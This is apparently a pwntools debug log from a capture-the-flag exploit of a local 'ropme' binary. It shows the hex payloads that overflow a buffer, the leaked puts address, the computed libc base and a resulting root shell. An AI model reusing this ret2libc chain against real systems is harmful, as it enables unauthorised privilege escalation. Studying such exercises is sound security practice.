 [*] Pwnage by memN0ps!!!
[+] Starting local process './ropme' argv=[b'./ropme'] : pid 6178
[DEBUG] Received 0x20 bytes:
    b"ROP me outside, how 'about dah?\n"
[DEBUG] Sent 0x69 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    *
    00000040  41 41 41 41  41 41 41 41  d3 06 40 00  00 00 00 00  │AAAA│AAAA│··@·│····│
    00000050  18 10 60 00  00 00 00 00  e0 04 40 00  00 00 00 00  │··`·│····│··@·│····│
    00000060  26 06 40 00  00 00 00 00  0a                        │&·@·│····│·│
    00000069
[DEBUG] Received 0x27 bytes:
    00000000  f0 45 bf 36  19 7f 0a 52  4f 50 20 6d  65 20 6f 75  │·E·6│···R│OP m│e ou│
    00000010  74 73 69 64  65 2c 20 68  6f 77 20 27  61 62 6f 75  │tsid│e, h│ow '│abou│
    00000020  74 20 64 61  68 3f 0a                               │t da│h?·│
    00000027
[+] Leaked puts@GLIBC_2.2.5: 0x7f1936bf45f0
[+] Base address of GLIBC_2.2.5: 0x7f1936b7e000
[DEBUG] Sent 0x69 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    *
    00000040  41 41 41 41  41 41 41 41  d3 06 40 00  00 00 00 00  │AAAA│AAAA│··@·│····│
    00000050  52 81 d0 36  19 7f 00 00  c9 04 40 00  00 00 00 00  │R··6│····│··@·│····│
    00000060  50 6e bc 36  19 7f 00 00  0a                        │Pn·6│····│·│
    00000069
[*] Switching to interactive mode
$ id
[DEBUG] Sent 0x3 bytes:
    b'id\n'
[DEBUG] Received 0x34 bytes:
    b'uid=0(root) gid=0(root) groups=0(root),141(kaboxer)\n'
uid=0(root) gid=0(root) groups=0(root),141(kaboxer)
$ whoami
[DEBUG] Sent 0x7 bytes:
    b'whoami\n'
[DEBUG] Received 0x5 bytes:
    b'root\n'
root
$